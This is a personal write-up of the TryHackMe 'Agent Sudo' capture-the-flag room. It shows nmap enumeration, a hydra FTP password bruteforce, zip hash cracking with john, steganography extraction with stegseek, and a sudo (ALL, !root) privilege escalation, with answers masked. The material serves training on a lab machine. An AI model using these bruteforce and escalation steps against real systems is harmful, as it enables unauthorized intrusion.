https://tryhackme.com/room/agentsudoctf
💭 Thoughts after doing the room
It was a fun room. Little bit all over the place 😁 Didn’t like the enumerate part too much. But the steg part was fun, because I discovered stegseek. I only knew stegcracker before so it was cool to see how fast stegseek was.
Task 1: Author note
No to do
Task 2: Enumerate
How many open ports?
root@ip-10-10-251-143:~# nmap -T4 10.10.225.228
Starting Nmap 7.60 ( https://nmap.org ) at 2023-03-27 19:17 BST
Nmap scan report for ip-10-10-225-228.eu-west-1.compute.internal (10.10.225.228)
Host is up (0.027s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 02:32:76:84:F7:57 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 1.79 seconds


How you redirect yourself to a secret page?

When visiting the IP via http it hints that you need to change the user-agent

What is the agent name?
The only option I could think of was bruteforcing the user-agent, which seemed odd for the enmerating part. I rarely check hints, but now I did, where they revealed that the agent name is C. In retrospect I could have guessed that the user agent should be a single upper case letter, because the message was from Agent R.
If I’d have known that it’s just one letter from the alphabet I might have done requests with Burpsuite manually like this
- Request page with proxy on
- send to intruder
Task 3: Hash cracking and brute-force
FTP password
Bruteforce with hydra and rockme wordlist.
root@ip-10-10-251-143:~# hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.10.225.228 ftp -v
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-03-27 19:45:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.225.228:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[21][ftp] host: 10.10.225.228 login: chris password: 🤐
[STATUS] attack finished for 10.10.225.228 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-03-27 19:46:44
Zip file password
login to ftp server with password from bruteforce and download all files
root@ip-10-10-251-143:~/agentsudo# ftp 10.10.225.228
Connected to 10.10.225.228.
220 (vsFTPd 3.0.3)
Name (10.10.225.228:root): chris
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 217 Oct 29 2019 To_agentJ.txt
-rw-r--r-- 1 0 0 33143 Oct 29 2019 cute-alien.jpg
-rw-r--r-- 1 0 0 34842 Oct 29 2019 cutie.png
226 Directory send OK.
ftp> mget *.*
mget To_agentJ.txt?
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for To_agentJ.txt (217 bytes).
226 Transfer complete.
217 bytes received in 0.00 secs (63.9837 kB/s)
mget cute-alien.jpg?
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for cute-alien.jpg (33143 bytes).
226 Transfer complete.
33143 bytes received in 0.00 secs (37.1854 MB/s)
mget cutie.png?
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for cutie.png (34842 bytes).
226 Transfer complete.
34842 bytes received in 0.00 secs (45.3933 MB/s)
ftp>
Read the text file
root@ip-10-10-251-143:~/agentsudo# cat To_agentJ.txt
Dear agent J,
All these alien like photos are fake! Agent R stored the real picture inside your directory. Your login password is somehow stored in the fake picture. It shouldn't be a problem for you.
From,
Agent C
So there must be some info in the pictures. Usually my first choice would have been exiftool, but because the heading of this task is “Zip file password” I chose to check the images with binwalk.
root@ip-10-10-251-143:~/agentsudo# binwalk cute-alien.jpg
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 JPEG image data, JFIF standard 1.01
root@ip-10-10-251-143:~/agentsudo# binwalk cutie.png
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 528 x 528, 8-bit colormap, non-interlaced
869 0x365 Zlib compressed data, best compression
34562 0x8702 Zip archive data, encrypted compressed size: 98, uncompressed size: 86, name: To_agentR.txt
34820 0x8804 End of Zip archive
Bingo, cutie.png contains a zip archive.
binwalk -e cutie.png to extraxt.
Attempting to unzip 8702.zip
root@ip-10-10-251-143:~/agentsudo/_cutie.png.extracted# 7z x 8702.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_GB.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7571 (800F12),ASM,AES-NI)
Scanning the drive for archives:
1 file, 280 bytes (1 KiB)
Extracting archive: 8702.zip
--
Path = 8702.zip
Type = zip
Physical Size = 280
Enter password (will not be echoed):
ERROR: Wrong password : To_agentR.txt
Sub items Errors: 1
Archives with Errors: 1
Sub items Errors: 1
It’s password protected. So I’ll try to crack it with john. To do this I will first need to get the hash with zip2john
root@ip-10-10-251-143:~/agentsudo/_cutie.png.extracted# zip2john 8702.zip > ziphash.txt
root@ip-10-10-251-143:~/agentsudo/_cutie.png.extracted# cat ziphash.txt
8702.zip/To_agentR.txt:$zip2$*0*1*0*4673cae714579045*67aa*4e*61c4🤐🤐🤐c0b5e64e*4969f382486cb6767ae6*$/zip2$:To_agentR.txt:8702.zip:8702.zip
Now give the hash to John
root@ip-10-10-251-143:~/agentsudo/_cutie.png.extracted# john ziphash.txt
Warning: detected hash type "ZIP", but the string is also recognized as "ZIP-opencl"
Use the "--format=ZIP-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 256/256 AVX2 8x])
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/opt/john/password.lst
🤐 (8702.zip/To_agentR.txt)
1g 0:00:00:04 DONE 2/3 (2023-03-27 20:16) 0.2057g/s 9144p/s 9144c/s 9144C/s 123456..Peter
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Extract archive with 7z x 8702.zip and password.
Reading new note
root@ip-10-10-251-143:~/agentsudo/_cutie.png.extracted# cat To_agentR.txt
Agent C,
We need to send the picture to 'Q🤐x' as soon as possible!
By,
Agent R
steg password
Since this task is called “steg password” (stenagrophy) we’re likely looking for a string like a password. Base64 ist usually the first guess, so I try that.
echo "Q🤐x" | base64 and I get a string that makes sense and could be the password.
Who is the other agent (in full name)?
Download stegseek from https://github.com/RickdeJager/stegseek/releases
apt install ./stegseek_0.6-1.deb
I was interested how long this would take, so I used the time command
root@ip-10-10-251-143:~/agentsudo# time stegseek cute-alien.jpg stegpw.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "🤐"
[i] Original filename: "message.txt".
[i] Extracting to "cute-alien.jpg.out".
real 0m0.048s
user 0m0.011s
sys 0m0.000s
For fun I wanted to know how long it would take with the big rockyou list.
root@ip-10-10-251-143:~/agentsudo# time stegseek cute-alien.jpg /usr/share/wordlists/rockyou.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "🤐"
[i] Original filename: "message.txt".
[i] Extracting to "cute-alien.jpg.out".
real 0m0.663s
user 0m0.981s
sys 0m0.008s
Not even a second on a THM VPS 🤭 Wow. Could have skipped the previous 3 steps from the task. Hehe.
Who is the other agent (in full name)?
Checking what’s in the file.
root@ip-10-10-251-143:~/agentsudo# cat cute-alien.jpg.out
Hi james,
Glad you find this message. Your login password is 🤭
Don't ask me why the password look cheesy, ask agent R who set this password for you.
Your buddy,
🤭
I won’t hide the james answer here, becuase it is shown in a lot of output anyways.
Task 4: Capture the user flag
What is the user flag?
Login as james via ssh and the password we just got.
james@agent-sudo:~$ ls
Alien_autospy.jpg user_flag.txt
james@agent-sudo:~$ cat user_flag.txt
🤭
What is the incident of the photo called?
Downloaded the image, just looks like a weird alien autopsy picture.
I do a reverse image search with tineye.com
One of the articles says what the event is called.
🤭 alien autopsy
Task 5: Privilege escalation
CVE number for the escalation
The room is called sudo, and checking what I can do with sudo is also one of the first things I do when I check a new user.
sudo -l shows
james@agent-sudo:~$ sudo -l
Matching Defaults entries for james on agent-sudo:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on agent-sudo:
(ALL, !root) /bin/bash
To be honest, I haven’t seen ALL, !root before. It means the current user james can run bash as every user except root.
Googling for ALL, !root quickly showed a exploit-db entry with the CVE
What is the root flag?
james@agent-sudo:~$ sudo 🤭
root@agent-sudo:~# cd /root/
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
🤭
By,
🤭 a.k.a Agent R
root@agent-sudo:/root
(Bonus) Who is Agent R?
Name from root.txt
